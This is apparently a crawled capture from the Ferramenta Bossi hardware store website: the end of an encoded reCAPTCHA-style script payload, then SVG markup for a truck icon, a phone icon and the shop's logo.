CnE5qwp5uLBx/w6R5w73Dk8KeHnrCllrCpMKfUhjCnifDocOKwptCwqLDv8OCKmTDlWs2DSTDrsOswqLDr8OJwoR4VsOgOMKqwqxlHBh2Y8OFwr4lw5wVNVs6LBg8UcOfwoI2Uw4SVFjCusOEcsOswpfDtn3DosKjbCPCsQrCgnEEacORw61Qw6/Cj8ODw58rwqRywrcAL0Jick8xGm/CnMKAMsKPeCUYD8Oawq1iHMKsw5k/WcKsUH9RwoNyVsOlwqPChsOXXxkhw4ltw4fCnkjDtcKmwpk9Yi7Dp8Ogw7XCjQsyeMKYwqDDiUXDu8Krw78fw6NcF1fCoMKcw7LDoWHCv8KDEcOxSBFTworCiD4QQAYQwpN2w7vCpcOywr/DicOKwrLDpGrCtMKnw5odw4Mow6tAH8KMw4HCrVnCpy3CrBtlLcKQMsKmClInw449aMOfwqIFwrJsUMKSw60yw6ZSWsOPw65dAsOwHcOawrsVw7YYK8OBwr5GbQpWUVdSw64dNhTDgnB6wrvDiGnDucKwWB3CncKkwo/DrsOqwrUzwq5KPyAeKyxrB8OMw74nY1gKw6otX8Ozw4/DtMOINxvDpcKZw5x+AzjDrSYDwpp0wqFjbcOEwpzCjgVJG8OpwpNuwo7CjCbDjMO4G8KIQMKKPVvCoi7CqsOwwq/CmU8wacOOw7PCh8OgGW7DpMO9wrEAwofDm8OGFcOMw7zCm8KmwrjCosOtw4XCu8OTC8O/[base64]/CnsOawpUdwpYWAMOawrkpL2sUEMOlT0nDkD3CucOywrlBwoBqw6jCqlXCvR0oe2YnJcO5w4jCmsOqwqFjQGAEw4g9JQ/Dg1c6WmA+w4FowpQ5CMKDY8KoDUPDrsKgScOHX8OsWk/[base64]/McO5XsKbCMO5w5rCr0jCtMKgf3tKwpRoHcKfEXtADMKrdcKmwrfDicK+wpLDgsK9J8ODWw5iwrvCqcK3w5s/w4XDpWzCpMOdwrfCkQbCmUnDoncqw5/CqxZvw4HCrU/[base64]/woo0wpBtw6/Dt1ILw6XCmh/CnMOBHUXCtAIlwrbCkS9/CUHCrh0NYMOGTlDCnnEHw7/DmMKTwqAzRVnCn106IcKGF8O1w5vDkAvDu0XDt8ODB8KLw6TCmcK4w4hVOFzDvsKKdMOiw5lHB8Odw44cwp/CrcK7F8OKw7EIw7c5QcOYUU7CqsOVwohMw4jCh8K7w7TDmsKpPgjDg8KCAhbCuUnDt0nCjcKrw7IfasOjeEFANydVJmgJw7nDogoawrbCqTnDucOSwqkkw7jCjTQ5IQ/DhVEbEhDDjTptwolcF2LDpsOKwo/[base64]/w7XDt39CwrMQFBTCtcKLw6l/J8Kbc0thwoUJasOywpHCp2kxwqfCpyPDvMOYw64bPCzDhcO7woUKWyvDtsO6AcOWbMKxw50Ww4cLMCvDs8OODMOOZcOFHGHDhVMbw4LCtcKKTGLCgXvDkTBvwqnDh3AxI8K9YMOVwp/CuGAAwqvDil3Dj27Cg0nDl0jDohPChcK5w4ope8KdIWHDlDrDosOpfcKND2XDrX/DvSbCrnfDm8O6fSNywoVUw7DDoMK/w7XDiXjCgcOZw5vCl8OiVy/CviDDh8OXJsK2W8OJVsKOUMKmw7fDu8O1wo1YYmvCmgnCgsOrYcKiwqbCnsOSO3wBV8Osw7pkaQAYwqg8AAzCpMK1J8KdwqVNasKHw4Qnw5bDmMKYw4XClMKOwpzDrMOXUVLCtHwSw7PCkUbCrCTCqcKUP8Oiw6Z1CMO5w4dSSsOhw5kuIFAVwotswq3CrsO/wrfDl8OaHRQ3UcKyw77Dol7DiMOeAMOjwqHDq8OPw7LCsTDDlcOBwpYDDcOIHkMzGsK5JHHDqAIgecKgaMO8wqwhYsOiwo/CskRyAl9Yw50VwqbCjsOyw47CvMKQcy9wScKmw7QtwqvCmHlGIcKhwprCg8KgOg9bS8K/w4NgwqvCqMK/[base64]/Do04owpktwo7CryfCgxDDtcKQwrnCkwVhX8K+wr7DiSvCnAQ+w6p0wqDDtMOxDzx0w5sGwrfDgsOJw69SP0LDpsOvIMOXBsK9FmYxbTkgM8Kcw78VNlDDl8KEaMKVO8K9wrjCn8OMwrFzMMOMPcKqMytifcKlQMK8IMKsw6Q1AMOhw67DisKnZGjDqQ7CscK/T8KIw5EEw6TDu8KhwrjDp8KrVkTDtMOJXi/DlsKOwoPDl8KwTzHCjcKpVcO+wq4xwrTCjMKdFRvCu15VZMKEwpnCowHCvFN0a3/[base64]/Co8KHYMKnbmnDnkRlVMKGw5PDqcKyw7pydkN/w5EyZjnCimRGwrlhw59Gwr7Cml/DjsOxwpPDtVzCvH56w5PDpMK2VcOIDiLDmcKLw7odwpHCinYTecOeBcK/wrccw7Qqwpc0BsKhZCUXw7PDmcKSwrfCmxDCrsOlwp17w4YUS088wrgtMGNnbsK/[base64]/ClMKXIcK3D3E/[base64]/[base64]/K2x6K8KuesOBKsOKZcO+ThF9CyNAwrEDG8KiZcKRccOQwo7DmMO2w5E3wr/Csjw/[base64]/CmUrCnzbDmFzDtsKqIsKuw61LXsKjCnzDnsOPwpnDtXcOHsOzwoTDoHnCi3BEIMKSbHLDmcK2chnCtB/DrMKnHcOGwrZmOGfCsBLCnBh9w5DDjFHDnsOBwoYuGW1CYhxVIx8wLcOow79jYHTDq8OJw5vDrsOnw6vDknnDjMKYw6/DvcOjw7ANPHTDuWdZwpbDusO+NcOIwqPDhC/CnX0zw6cqwoFCYcOBwrfCgMK6YTZoKB7DpDhYwqfDkcK4w6FDZ2bDkHgDw59VZ8K+wp3Chkk+w6VsccORwpJBwrwGUAVpwrIVIT8/Az/CqMObw547w7fCi1ogIMKBYcKWwpcTGBLCrQQAw7cnSsKxwpB6GkHDu8Oiwp86VVU7wqrCvms3CmcEwr1hD8KCVcOLFk1qR8OsDT/DmDfCgxMuOwJ0CMOXw4bCqxQ0w74EWRYIwrokeUnCvVbDhsOOcgJpbMOFXsKewrk3w7XCnMKIcjM6w6jDnQ92wqkce8OAdghjNyZ8AsKow6/DncKkw5nCtsOiwpQHw4VmF0fCocOMNmnCtzEcwqRHa8Oewq/CjcKowoHCk8O6w7I/[base64]/[base64]/[base64]/w5BKwq7CjksqacOZwr9iRMKvOyMDw7d/[base64]/w59Aan9xwoXCvCnChsK4wr/CosKkPsOxwqjCtW5Rw57Cr1ojwprCkFE8wq8FwpvDh38pwroEw4PCicKfYDzDsB/ChC/CrTAdw7zDjWnDuxTDtGLCqsKzw4/[base64]/woTClcOWw4XCvQ5beQAJeMO4w4rCqQ8QwqloeAfDlhDDlcObw7TCrzLDkEDCt8K2w7PDvsOaw5/DrQsnVcO6bsKdBnLDuCvDum7DrsOGXjjCmVhMw6Z5w43CpsKzBVJHwpQIw6jCm1PDvVXDuxbDocOkQF/CiG4yGkIqw6h9w73Cg8OvZ05Yw51kRFUifVQhHjfDhsKmwrXCs37CsUhGGUFdwqfDg3DDrEbCrMKoBkXDkMKWZRfCgsKQLS8rKCp7Kk8/[base64]/DghgtMFUHw755worDm8K1I8Kww5PCm8K7FMOzbcOlwpQnw6vCgVVRwodfwrFZJsOIw4zChsOEbUHDvcONwoZaJ8KjwrbCk8KUCsOcwrM5WjLDj2Ihw5bCjhrDi8OXEMO/[base64]/[base64]/DicKHw7tUwo/Dnz1DwqnDuXVQCsOPYMKGRmjDqVXCrsK/[base64]/XMKtwq1TwoDCisKnPjvCosKpwoBvwr9IwqnCsH9Lw7M5OVg6w4DCkB4MKVxYw6fDt2BKbRLCpMKlQTrClMKpwpUOw6kWXMOnQWAYXsO1QAVTw5QlwqM0w4fClsOxwpQpankcw78jasOmw4fCgjxNVBRWw6UUE0fCi8K1wpxIwohcwpLDscKew7EuwrJpwpnDscKkw7/[base64]/w4zCm8O+wq88a8OZw73CpcKqRFBeeMKww6M5wpsgbsO+w5Mjw48ofcOow40dwqFKIcO8wokcw7PDszDDs3bCpMKDw7EEwqbDtyfDiHJeFMKzw5dMw53CssOkw7bCuD7DlcKLw4Umdw/CpMKaw6PChQvCisOfwrHCnzfCtsKbQsKtUT0+N13DsSjDrMK+ZcOQZ8KGQkM2VAB/wplBw7/[base64]/CqFoYFcO9wrlBw4TDm8OAwpnDssK6NsOww7nDrHoGw5RFw55/XcKSNMKdw4MOTsOXwo82wpwASsOuw4UoXR/Ds8ONw5UKwoQ5BsKWKcOVw7DCssOZWzVfNiLCuyTCgDXDtMKXCcO8wrbCk8OcGgArGQ7CnD47VCN+AcODwokuwqtke1c/ZcOEwpE0A8Kiwpp2R8Osw5kkw7nClCrCjxwUO8KCwozCm8Kcw6jDv8O/[base64]/Dl8KRDsOZw5Ruw5PCh8OdwrvCnRkSw4w/w43DucOlPMOyw73CvMKQFMOcMhRJw6VewrF8wrHDiiLCvMO9NAAZw6jDmsKEYSAIw5fCvMOmw4YXwqDDg8ObwpzDknd9bE3CmhEWwpbDh8O7BDfCtMOUTcKFHMOlwoTDmBFwwq/Csk8tCnjDg8OqKmd5aVV3wpFYw5FWFMKTMMKaUz0aORDDq8KEXj8vwoMpw6tyDsOlAEUUwrnDtTgKw4PCt3pGwp/Cm8KMTCcGTmU6JBpfwqzDtsO7wp5kwrzDj0LDkcKjZ8KSFnXDj8OcacKQwpnCpivCr8OOfsKlT3nChxvDq8O2IhDClCPDpMKEVMK0CmQUeBxrOGzDisKrw70rwo1aJwtDw5/CscKXwozDj8K7w4HCkAEtIsOpFR7Dni5lw6PCkcKFYsO+wqHCoyTDksKQw7sjW8OmwprCtMONOiAeR8OXwr3CsHlbaGRVwo/Ck8Kuw51LTA3CgsOsw5fDosOyw7bCjHUgwqhuw5bChk/DqcOIOSxAGl5Gw656ccOswol8VS/DpcK0w5jCjXV6GcOxLsK/[base64]/CscODw5geD8OsGcOSRHTDihMEwoPCgDfCk8K+w7/DqMKBJ2Blwo8Iw7gDJcKFUMKmworCp3xyw77DqQJmw5/DmhnCoVknwqBdZcOQa8KGwqM6KCHDqjddBMKLGS7CqMOXw4oHwrpBw7A8wqrDh8KPw6vCsXjDmjVjBsOQQFppeVLDkUt5wpnCuSnCg8OOARkFw48dC094w73Ct8OuZGTCsEgJdcKyJMKFJsO3cMOwwrdXwr7CpHxNZ2/DqHnDtyfDhGVUd8O4w59CP8OeP0QSworDpsKhGURIc8OqOcKMwpXCpg3CoS4WZVxTwpPCmUvDkDzDn1wqWTVQwrHCo1XCuw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://ferramentabossi.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RasAxPHK52fODJWuEeMtVwSZ5G6vHGHF6IdTpUHOFoA\\u003d\x22,1,0,null,1,1768844158989,0,0,[67],null,[139,252],\x22RC-vwTlzaJyfOBuOw\x22,null,null,null,null,null,\x220dAFcWeA7hQBGfLjSfU7XQqRUXVT5i5UhgeCH0XKCLr8akbAbATHqq6O7osLhsvnxyTYhlhGWluhVBtss2okclKWoOc7Ui4y0_8g\x22,1768926959076]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-metro-truck.svg
body_size: -134
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.692" height="16" viewBox="0 0 19.692 16">
  <path id="Icon_metro-truck" data-name="Icon metro-truck" d="M2.571,14.4,5.032,9.476H8.725V7.015A1.234,1.234,0,0,1,9.955,5.784H21.032a1.234,1.234,0,0,1,1.231,1.231v9.846l-1.231,1.231H19.471a2.462,2.462,0,1,1-4.263,0H8.394a2.462,2.462,0,1,1-4.263,0H2.571V14.4Zm6.154,0V10.707H6.173L4.327,14.4h4.4Z" transform="translate(-2.571 -5.784)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ferramentabossi.it/wp-content/uploads/2021/04/Icon-material-phone.svg
body_size: -80
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <path id="Icon_material-phone" data-name="Icon material-phone" d="M7.718,11.424a13.465,13.465,0,0,0,5.858,5.858l1.956-1.956a.884.884,0,0,1,.907-.213,10.14,10.14,0,0,0,3.173.507.892.892,0,0,1,.889.889v3.1a.892.892,0,0,1-.889.889A15.11,15.11,0,0,1,4.5,5.389.892.892,0,0,1,5.389,4.5H8.5a.892.892,0,0,1,.889.889A10.1,10.1,0,0,0,9.9,8.562a.892.892,0,0,1-.222.907L7.718,11.424Z" transform="translate(-4.5 -4.5)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ferramentabossi.it/wp-content/uploads/2021/05/Ferramenta-Bossi-Logo-Bianco.svg
body_size: 2265
content:
<svg id="Livello_1" data-name="Livello 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 841.89 178.57"><title>Tavola disegno 1</title><path d="M13.9,98.51V19H46.59V29H28.42V52.18H43.25V62.29H28.42V98.51Z"/><path d="M59.05,98.51V19H92.43V29.21H73.58V52.08H88.41V62.19H73.58V88.5h19v10Z"/><path d="M106,98.51V19h19a42.21,42.21,0,0,1,13.6,1.91,15.64,15.64,0,0,1,8.44,6.53C149,30.52,150,34.7,150,40a38.41,38.41,0,0,1-.89,8.63,16.51,16.51,0,0,1-3,6.53,13.54,13.54,0,0,1-5.84,4.17l11.09,39.17H136.8l-9.62-36.42h-6.67V98.51ZM120.51,53H125a15.45,15.45,0,0,0,6.73-1.22,7.17,7.17,0,0,0,3.58-3.93,18.85,18.85,0,0,0,1.08-6.92c0-4-.74-7-2.21-9s-4.27-3-8.39-3h-5.3Z"/><path d="M165.76,98.51V19h19a42.21,42.21,0,0,1,13.6,1.91,15.61,15.61,0,0,1,8.44,6.53c1.93,3.08,2.9,7.26,2.9,12.57a39,39,0,0,1-.88,8.63,16.38,16.38,0,0,1-3,6.53A13.48,13.48,0,0,1,200,59.34l11.09,39.17H196.58L187,62.09h-6.67V98.51ZM180.29,53h4.51a15.42,15.42,0,0,0,6.73-1.22,7.17,7.17,0,0,0,3.58-3.93,18.85,18.85,0,0,0,1.08-6.92c0-4-.73-7-2.21-9s-4.27-3-8.39-3h-5.3Z"/><path d="M221.72,98.51,237.62,19h15.51L269,98.51H255.58l-3.14-18.35H238.6l-3.24,18.35Zm18.35-27.58h10.8l-5.4-33.38Z"/><path d="M281.69,98.51,283.07,19h15l11.29,55.07L321.16,19h14.53l1.47,79.51h-10.8l-1.18-55.26L313.89,98.51h-8.73L293.67,43.05l-1.08,55.46Z"/><path d="M353.26,98.51V19h33.38V29.21H367.79V52.08h14.82V62.19H367.79V88.5h19v10Z"/><path d="M400.18,98.51V19H410.3l19.33,45.35V19h12V98.51H432L412.55,51V98.51Z"/><path d="M466.54,98.51V29.7H453.88V19h39.66V29.7H481.07V98.51Z"/><path d="M499.73,98.51,515.63,19h15.51L547,98.51H533.59l-3.14-18.35H516.61l-3.24,18.35Zm18.35-27.58h10.8l-5.4-33.38Z"/><path d="M588.27,98.51V19h19.54a43.13,43.13,0,0,1,9.57,1,19.28,19.28,0,0,1,7.36,3.29,14.78,14.78,0,0,1,4.76,6.23,25.39,25.39,0,0,1,1.67,9.92,23,23,0,0,1-1.32,8.24A12.53,12.53,0,0,1,626,53.11a14.2,14.2,0,0,1-6.38,2.7,16.49,16.49,0,0,1,7.8,3.29A15.09,15.09,0,0,1,632,65.63a27.63,27.63,0,0,1,1.52,9.72,32.44,32.44,0,0,1-1.43,10.06,18.35,18.35,0,0,1-4.22,7.26,17.6,17.6,0,0,1-7,4.37,29.34,29.34,0,0,1-9.76,1.47Zm14.53-47h4.91a14.19,14.19,0,0,0,6.67-1.27,6.85,6.85,0,0,0,3.29-3.93,20.14,20.14,0,0,0,.94-6.68,12.48,12.48,0,0,0-1.43-6.53,7.21,7.21,0,0,0-4.27-3.14,26.64,26.64,0,0,0-7.26-.83H602.8Zm0,36.81h5.5q6.57,0,8.93-3.19t2.36-9.86a22.6,22.6,0,0,0-1.13-7.81A8.31,8.31,0,0,0,614.73,63a14,14,0,0,0-6.92-1.48h-5Z"/><path d="M669.46,99.59q-8.44,0-13.45-3.14a17.33,17.33,0,0,1-7.17-9,40.5,40.5,0,0,1-2.16-13.94V43.74a39.28,39.28,0,0,1,2.16-13.8A16.9,16.9,0,0,1,656,21.16q5-3,13.45-3.05c5.75,0,10.29,1,13.59,3.05a17.18,17.18,0,0,1,7.17,8.78,38.55,38.55,0,0,1,2.21,13.8V73.58a39,39,0,0,1-2.21,13.79,17.87,17.87,0,0,1-7.17,9C679.75,98.53,675.21,99.59,669.46,99.59Zm0-10.7q3.63,0,5.35-1.57a7.87,7.87,0,0,0,2.3-4.32,28.1,28.1,0,0,0,.59-6V40.4a27.26,27.26,0,0,0-.59-6,7.56,7.56,0,0,0-2.3-4.17c-1.15-1-2.93-1.52-5.35-1.52a7.75,7.75,0,0,0-5.21,1.52,7.38,7.38,0,0,0-2.35,4.17,27.88,27.88,0,0,0-.59,6V77a31.09,31.09,0,0,0,.54,6,7.51,7.51,0,0,0,2.3,4.32A7.78,7.78,0,0,0,669.46,88.89Z"/><path d="M728.06,99.59a23.51,23.51,0,0,1-12-2.79,17.61,17.61,0,0,1-7.27-8.2,35.2,35.2,0,0,1-2.75-13.25l12.47-2.46A38.6,38.6,0,0,0,719.67,81a11.75,11.75,0,0,0,2.85,5.45,6.82,6.82,0,0,0,5.05,1.91q3.54,0,5-2.11a9.13,9.13,0,0,0,1.47-5.35,14.48,14.48,0,0,0-2.36-8.54,36.61,36.61,0,0,0-6.28-6.67l-10-8.84a30,30,0,0,1-6.73-8.1,22.31,22.31,0,0,1-2.5-11q0-9.43,5.5-14.53t15-5.11A22.32,22.32,0,0,1,736,19.83,14.91,14.91,0,0,1,742,24.59a21.59,21.59,0,0,1,3.29,6.92,40.47,40.47,0,0,1,1.37,8.2l-12.36,2.16a42.5,42.5,0,0,0-.84-6.67,9.35,9.35,0,0,0-2.26-4.62,6.34,6.34,0,0,0-4.76-1.67,6.05,6.05,0,0,0-5,2.11,8.09,8.09,0,0,0-1.71,5.26,12,12,0,0,0,1.67,6.62,25.5,25.5,0,0,0,4.81,5.35L736.11,57a41,41,0,0,1,8.39,9.67A24.62,24.62,0,0,1,748,80.06a20.16,20.16,0,0,1-2.5,10.11,18,18,0,0,1-7,6.92A21.05,21.05,0,0,1,728.06,99.59Z"/><path d="M780.68,99.59a23.57,23.57,0,0,1-12-2.79,17.65,17.65,0,0,1-7.26-8.2,35,35,0,0,1-2.75-13.25l12.47-2.46A38,38,0,0,0,772.29,81a11.83,11.83,0,0,0,2.84,5.45,6.86,6.86,0,0,0,5.06,1.91q3.52,0,5-2.11a9.06,9.06,0,0,0,1.48-5.35,14.48,14.48,0,0,0-2.36-8.54A37,37,0,0,0,778,65.73l-10-8.84a30.12,30.12,0,0,1-6.72-8.1,22.31,22.31,0,0,1-2.5-11q0-9.43,5.49-14.53t15-5.11a22.4,22.4,0,0,1,9.33,1.72,14.91,14.91,0,0,1,5.94,4.76,21.59,21.59,0,0,1,3.29,6.92,40.47,40.47,0,0,1,1.37,8.2l-12.37,2.16A42.57,42.57,0,0,0,786,35.2a9.35,9.35,0,0,0-2.26-4.62A6.35,6.35,0,0,0,779,28.91a6.05,6.05,0,0,0-5,2.11,8.1,8.1,0,0,0-1.72,5.26A12.06,12.06,0,0,0,774,42.9a26.08,26.08,0,0,0,4.81,5.35L788.73,57a41,41,0,0,1,8.39,9.67,24.71,24.71,0,0,1,3.49,13.4,20.16,20.16,0,0,1-2.51,10.11,18,18,0,0,1-7,6.92A21,21,0,0,1,780.68,99.59Z"/><path d="M813.66,98.51V19H828V98.51Z"/><path d="M323.1,157.62a13.21,13.21,0,0,1-4.23,8.84q-3.56,3.12-9.46,3.12A12.72,12.72,0,0,1,299.15,165q-3.86-4.59-3.85-12.28v-3.47a20.58,20.58,0,0,1,1.8-8.86,13.35,13.35,0,0,1,5.09-5.86,14.16,14.16,0,0,1,7.64-2.05,13.06,13.06,0,0,1,9.23,3.21,13.47,13.47,0,0,1,4,8.89h-4.79q-.62-4.32-2.69-6.27a8.15,8.15,0,0,0-5.79-1.94,8.51,8.51,0,0,0-7.15,3.38q-2.6,3.38-2.6,9.61v3.5q0,5.88,2.46,9.36a8,8,0,0,0,6.87,3.47,9.15,9.15,0,0,0,6.09-1.8q2.12-1.78,2.81-6.26Z"/><path d="M359.92,152.19a22.3,22.3,0,0,1-1.79,9.26,13.47,13.47,0,0,1-5.06,6,14,14,0,0,1-20.32-6,21.31,21.31,0,0,1-1.87-9v-2.6a22.07,22.07,0,0,1,1.81-9.21,13.39,13.39,0,0,1,12.7-8.23,14,14,0,0,1,7.65,2.1,13.5,13.5,0,0,1,5.09,6.07,22.48,22.48,0,0,1,1.79,9.27Zm-4.74-2.33q0-6.44-2.58-9.86a9.17,9.17,0,0,0-14.32,0q-2.59,3.44-2.67,9.53v2.66q0,6.23,2.62,9.78a9.17,9.17,0,0,0,14.35.2q2.52-3.36,2.6-9.63Z"/><path d="M369.6,169.08V133h10.2a16.38,16.38,0,0,1,8.33,2.08,14.07,14.07,0,0,1,5.6,5.93,19.24,19.24,0,0,1,2,8.83v2.3a19.43,19.43,0,0,1-2,9,13.83,13.83,0,0,1-5.63,5.9,17.46,17.46,0,0,1-8.52,2.11Zm4.77-32.22v28.33h5q5.5,0,8.57-3.43T391,152v-2.11q0-6.15-2.89-9.57a10.3,10.3,0,0,0-8.2-3.46Z"/><path d="M433.24,152.19a22.3,22.3,0,0,1-1.79,9.26,13.53,13.53,0,0,1-5.06,6,14,14,0,0,1-20.33-6,21.46,21.46,0,0,1-1.87-9v-2.6A22.07,22.07,0,0,1,406,140.7a13.39,13.39,0,0,1,12.7-8.23,14,14,0,0,1,7.65,2.1,13.45,13.45,0,0,1,5.1,6.07,22.48,22.48,0,0,1,1.79,9.27Zm-4.74-2.33q0-6.44-2.58-9.86a8.52,8.52,0,0,0-7.22-3.44,8.43,8.43,0,0,0-7.11,3.44q-2.58,3.44-2.66,9.53v2.66q0,6.23,2.61,9.78a9.17,9.17,0,0,0,14.35.2q2.53-3.36,2.61-9.63Z"/><path d="M469.58,164.34a10.88,10.88,0,0,1-5.12,3.93,20.63,20.63,0,0,1-7.65,1.31,14.86,14.86,0,0,1-7.84-2.07,13.8,13.8,0,0,1-5.29-5.9,20.37,20.37,0,0,1-1.93-8.85v-3.15q0-8.16,3.81-12.65t10.7-4.49a13.71,13.71,0,0,1,9.11,2.89,12.62,12.62,0,0,1,4.21,8.2h-4.76q-1.33-7.2-8.53-7.2a8.46,8.46,0,0,0-7.26,3.37q-2.46,3.36-2.49,9.74v3q0,6.07,2.78,9.66a9,9,0,0,0,7.51,3.59,16.83,16.83,0,0,0,4.69-.59,7.33,7.33,0,0,0,3.33-2V155h-8.36V151.1h13.09Z"/><path d="M507.82,169.08H503l-18.18-27.83v27.83h-4.79V133h4.79l18.23,27.95V133h4.74Z"/><path d="M546.59,152.19a22.3,22.3,0,0,1-1.78,9.26,13.6,13.6,0,0,1-5.06,6,13.94,13.94,0,0,1-7.64,2.09,13.48,13.48,0,0,1-12.69-8.08,21.31,21.31,0,0,1-1.87-9v-2.6a22.07,22.07,0,0,1,1.81-9.21,13.39,13.39,0,0,1,12.7-8.23,14,14,0,0,1,7.65,2.1,13.51,13.51,0,0,1,5.1,6.07,22.48,22.48,0,0,1,1.78,9.27Zm-4.74-2.33q0-6.44-2.58-9.86A9.17,9.17,0,0,0,525,140q-2.6,3.44-2.67,9.53v2.66q0,6.23,2.62,9.78a9.17,9.17,0,0,0,14.35.2q2.54-3.36,2.6-9.63Z"/><rect x="589.24" y="152.93" width="239.72" height="6"/><rect x="14.86" y="152.93" width="239.72" height="6"/></svg>